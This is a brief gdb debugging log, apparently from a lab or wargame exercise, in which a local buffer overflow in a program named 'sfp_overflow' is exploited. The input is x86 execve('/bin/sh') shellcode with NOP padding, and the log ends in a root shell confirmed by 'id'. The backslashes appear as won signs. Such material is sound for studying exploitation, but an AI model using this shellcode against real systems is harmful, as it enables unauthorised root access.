 (gdb) r `python -c 'print "₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩
x89₩xc2₩xb0₩x0b₩xcd₩x80"+"₩x90"*15+"₩x2c"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sfp/sfp_overflow `python -c 'print "₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62
₩x69₩x6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2₩xb0₩x0b₩xcd₩x80"+"₩x90"*15+"₩x2c"'`
1�Ph//shh/bin��PS���° ♂□���������������,���/�$���
process 73 is executing new program: /usr/bin/dash
# id
[Detaching after fork from child process 75]
uid=0(root) gid=0(root) groups=0(root)
#